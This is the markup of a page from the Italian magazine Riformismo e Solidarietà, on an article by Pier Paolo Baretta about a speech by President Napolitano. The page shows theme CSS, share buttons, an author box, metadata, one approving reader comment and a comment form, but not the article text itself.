.td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Friformismoesolidarieta.it%2Fla-rivista%2Fpolitica%2Fquel-discorso-alla-camera-del-presidente-napolitano%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Quel+discorso+alla+Camera+del+Presidente+Napolitano%E2%80%A6&url=https%3A%2F%2Friformismoesolidarieta.it%2Fla-rivista%2Fpolitica%2Fquel-discorso-alla-camera-del-presidente-napolitano%2F&via=Asso_Res" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Quel+discorso+alla+Camera+del+Presidente+Napolitano%E2%80%A6 %0A%0A https://riformismoesolidarieta.it/la-rivista/politica/quel-discorso-alla-camera-del-presidente-napolitano/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://riformismoesolidarieta.it/la-rivista/politica/quel-discorso-alla-camera-del-presidente-napolitano/&title=Quel+discorso+alla+Camera+del+Presidente+Napolitano%E2%80%A6" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="author-box-wrap"><a href="https://riformismoesolidarieta.it/author/pier-paolo-baretta/" aria-label="author-photo"><img alt='Pier Paolo Baretta' src='https://riformismoesolidarieta.it/wp-content/uploads/2023/11/Pier-Paolo-Baretta-1-1-256x300.jpg' srcset='https://riformismoesolidarieta.it/wp-content/uploads/2023/11/Pier-Paolo-Baretta-1-1-256x300.jpg 256w, https://riformismoesolidarieta.it/wp-content/uploads/2023/11/Pier-Paolo-Baretta-1-1-875x1024.jpg 875w, https://riformismoesolidarieta.it/wp-content/uploads/2023/11/Pier-Paolo-Baretta-1-1-768x899.jpg 768w, https://riformismoesolidarieta.it/wp-content/uploads/2023/11/Pier-Paolo-Baretta-1-1-1312x1536.jpg 1312w, https://riformismoesolidarieta.it/wp-content/uploads/2023/11/Pier-Paolo-Baretta-1-1-1750x2048.jpg 1750w, https://riformismoesolidarieta.it/wp-content/uploads/2023/11/Pier-Paolo-Baretta-1-1-696x815.jpg 696w, https://riformismoesolidarieta.it/wp-content/uploads/2023/11/Pier-Paolo-Baretta-1-1-1392x1629.jpg 1392w, https://riformismoesolidarieta.it/wp-content/uploads/2023/11/Pier-Paolo-Baretta-1-1-1068x1250.jpg 1068w, https://riformismoesolidarieta.it/wp-content/uploads/2023/11/Pier-Paolo-Baretta-1-1-1920x2247.jpg 1920w, https://riformismoesolidarieta.it/wp-content/uploads/2023/11/Pier-Paolo-Baretta-1-1-359x420.jpg 359w, https://riformismoesolidarieta.it/wp-content/uploads/2023/11/Pier-Paolo-Baretta-1-1-718x840.jpg 718w, https://riformismoesolidarieta.it/wp-content/uploads/2023/11/Pier-Paolo-Baretta-1-1-1320x1545.jpg 1320w' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://riformismoesolidarieta.it/author/pier-paolo-baretta/">Pier Paolo Baretta</a></span></div><div class="td-author-url"><a href="https://www.pierpaolobaretta.it/new/">https://www.pierpaolobaretta.it/new/</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pierpaolo.baretta.3/?locale=it_IT" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/pier-paolo-baretta-1980a985/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PPBaretta" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pier Paolo Baretta"><meta itemprop="url" content="https://riformismoesolidarieta.it/author/pier-paolo-baretta/"></span><meta itemprop="datePublished" content="2023-09-23T22:02:57+02:00"><meta itemprop="dateModified" content="2023-10-04T17:58:22+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://riformismoesolidarieta.it/la-rivista/politica/quel-discorso-alla-camera-del-presidente-napolitano/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-x2-300x99.png"></span><meta itemprop="name" content="Riformismo e Solidariet&agrave;"></span><meta itemprop="headline " content="Quel discorso alla Camera del Presidente Napolitano..."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://riformismoesolidarieta.it/wp-content/uploads/2023/09/Giorgio-Napolitano.jpg"><meta itemprop="width" content="482"><meta itemprop="height" content="320"></span>    </footer>

    
    <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_6">
                <h4 class="td-comments-title td-block-title">
                    <span>1 commento</span>
                </h4>
            </div>

            <ol class="comment-list ">
	                                        <li class="comment " id="comment-477">
                                <article>
                                    <footer>
							            <img alt='Chiara Puppini' src='https://secure.gravatar.com/avatar/1018d52e41e534c2cd7c2a6544fde84b97302134d093112896da9c4009a3063f?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1018d52e41e534c2cd7c2a6544fde84b97302134d093112896da9c4009a3063f?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>                                        <cite>Chiara Puppini</cite>

                                        <a class="comment-link" href="#comment-477">
                                            <time pubdate="1695509011">
									            24 Settembre 2023									            At									            0:43                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Una lucida analisi e un invito alla speranza nella possibilità di costruire una politica che promuova intelligenza e creatività per diminuire le diseguaglianze e le ingiustizie. Ciao Pierpaolo</p>
                                    </div>

                                    <div class="comment-meta" id="comment-477">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-477" data-commentid="477" data-postid="4876" data-belowelement="comment-477" data-respondelement="respond" data-replyto="Rispondi a Chiara Puppini" aria-label="Rispondi a Chiara Puppini">Risposta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LASCIA UN COMMENTO <small><a rel="nofollow" id="cancel-comment-reply-link" href="/la-rivista/politica/quel-discorso-alla-camera-del-presidente-napolitano/#respond" style="display:none;">Cancella la risposta</a></small></h3><form action="https://riformismoesolidarieta.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Commento:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nome:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sito Web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Pubblica Commento" /> <input type='hidden' name='comment_post_ID' value='4876' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
